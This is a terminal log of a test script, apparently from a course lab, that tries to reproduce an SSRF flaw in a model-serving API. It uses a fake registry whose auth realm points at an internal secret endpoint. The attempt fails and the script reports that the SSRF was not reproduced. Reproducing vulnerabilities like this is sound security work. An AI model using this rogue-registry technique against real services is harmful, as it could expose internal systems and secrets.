 userr@userr:~/cve$ ./03-test.sh
[TEST] Режим: vulnerable
[TEST] Проверяем model reference: localhost:5001/course/ssrf-demo:latest
Note: Unnecessary use of -X or --request, POST is already inferred.
*   Trying 127.0.0.1:12434...
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
  0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--     0* Connected to localhost (127.0.0.1) port 12434 (#0)
> POST /models/create HTTP/1.1
> Host: localhost:12434
> User-Agent: curl/7.81.0
> Accept: */*
> Content-Type: application/json
> Content-Length: 49
>
} [49 bytes data]
* Mark bundle as not supporting multiuse
< HTTP/1.1 500 Internal Server Error
< Cache-Control: no-cache
< Connection: keep-alive
< Content-Type: text/plain; charset=utf-8
< X-Content-Type-Options: nosniff
< Date: Thu, 07 May 2026 23:37:18 GMT
< Transfer-Encoding: chunked
<
{ [329 bytes data]
100   366    0   317  100    49  80090  12379 --:--:-- --:--:-- --:--:--  119k
* Connection #0 to host localhost left intact
error while pulling model: reading model from registry: failed to pull model "localhost:5001/course/ssrf-demo:latest": UNKNOWN - resolving localhost:5001/course/ssrf-demo
:latest: failed to do request: Head "http://localhost:5001/v2/course/ssrf-demo/manifests/latest": dial tcp [::1]:5001: connect: connection refused
==============================
Логи fake registry:
==============================
[REGISTRY] listening on 0.0.0.0:5001, realm=http://course-internal:3000/secret
==============================
Логи internal service:
==============================
[INTERNAL] listening on 0.0.0.0:3000
==============================
Результат:
==============================
[OK] SSRF не воспроизведен: внутренний сервис не получил запрос.
userr@userr:~/cve$